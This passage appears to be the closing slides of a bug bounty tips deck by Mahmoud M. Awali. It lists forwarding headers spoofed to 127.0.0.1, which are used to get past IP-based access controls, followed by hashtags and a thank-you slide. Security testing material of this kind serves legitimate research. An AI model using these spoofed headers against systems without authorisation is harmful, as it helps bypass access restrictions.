X-Forward-For: 127.0.0.1
Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded-For-Ip: 127.0.0.1
User-Agent: Mozilla/5.0

Slide 69

Hack3rScr0lls #BugBounty #BugBountyTip
Tweet

Slide 70
Mahmoud M. Awali @0xAwali
Thank You

